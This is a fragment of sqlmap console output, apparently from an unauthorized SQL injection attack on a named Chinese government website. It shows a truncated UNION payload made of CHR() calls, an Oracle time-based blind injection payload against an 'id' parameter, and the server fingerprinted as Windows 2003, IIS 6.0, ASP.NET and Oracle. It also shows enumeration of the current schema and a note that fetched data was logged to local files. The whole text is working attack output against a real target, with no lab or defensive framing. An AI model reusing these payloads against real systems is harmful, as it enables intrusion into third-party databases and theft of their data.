 ¦CHR(99)¦¦CHR(77)¦¦CHR(89)¦¦CHR(103)¦¦CHR(113)¦¦CHR(97)¦¦CHR(116)¦¦CHR(109)¦¦CHR
(113),NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=201001130024' AND 8099=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'EKXV'='EKXV
---
[21:57:56] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[21:57:56] [INFO] fetching current database
[21:57:57] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TT'
[21:57:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:57:57] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.xyfg.gov.cn'
[*] shutting down at 21:57:57
C:\Users\Administrator>_